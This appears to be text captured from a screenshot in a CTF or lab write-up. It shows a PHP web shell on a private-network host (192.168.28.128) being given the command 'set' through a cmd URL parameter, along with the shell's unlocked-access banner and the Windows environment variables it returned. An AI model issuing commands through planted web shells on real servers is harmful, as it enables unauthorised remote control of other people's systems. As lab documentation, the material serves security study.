 不安全 | 192.168.28.128/email/2009/2.php?shell=&cmd=set&submit=Run%21
Lock is Switched Off! , The shell can be accessed by anyone!
Shell
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN-50SO5EGOVD4
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsP
owerShell\v1.0\;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 24 Stepping 1, AuthenticAMD
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=1801
ProgramData=C:\ProgramData
//////////by:Anlfi//////////
Run!
微信号: hackctf
https://blog.csdn.net/weixin_43650289